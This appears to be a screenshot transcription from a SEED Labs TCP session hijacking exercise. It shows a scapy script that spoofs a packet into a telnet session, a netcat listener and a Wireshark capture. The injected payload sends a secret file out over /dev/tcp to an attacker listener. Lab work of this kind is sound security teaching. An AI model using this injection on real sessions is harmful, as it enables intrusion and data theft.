 Applications
[SEED Labs] Capturing f...
session_hijack.py - volu...
4
Xfce Terminal
Fri 29 Oct, 06:35
see
session_hijack.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rst.py
session_hijack.py
session_hijack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.5")
4 tcp = TCP(sport=40480, dport=23, flags="A", seq=1641426096, ack=1476402613)
5 data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
0 0
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
root@seed-vm-1:/volumes# nc -nlv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 34958
content of secret file
root@seed-vm-1:/volumes#
[SEED Labs] Capturing from br-5ff7c313dbcb
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
235 2021-10-29 06:27:57.147996342 10.9.0.5 10.9.0.7 TELNET 68 Telnet Data
236 2021-10-29 06:27:57.148026797 10.9.0.7 10.9.0.5 TCP 66 40480 → 23
237 2021-10-29 06:27:57.148122451 10.9.0.5 10.9.0.7 TELNET 73 Telnet Data
238 2021-10-29 06:27:57.148133601 10.9.0.7 10.9.0.5 TCP 66 40480 → 23
Frame 236: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-5ff7c313dbcb, id 0
Ethernet II, Src: 02:42:0a:09:00:07 (02:42:0a:09:00:07), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.7, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 40480, Dst Port: 23, Seq: 1641426096, Ack: 1476402585, Len: 0
Source Port: 40480
Destination Port: 23
[Stream index: 3]
[TCP Segment Len: 0]
Sequence number: 1641426096
[Next sequence number: 1641426096]
Acknowledgment number: 1476402585
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1444 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Sequence number (tcp.seq), 4 byte(s)
Terminal - seed@
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.1
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Oct 29 06:22:11 UTC 2021 from user2-10.9.0.7.net-10.9.0.0 on pts/2
seed@ba2bbf6bf8c0:~$ echo "hello"
hello
seed@ba2bbf6bf8c0:~$
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# cat /home/seed/secret
content of secret file
root@ba2bbf6bf8c0:/#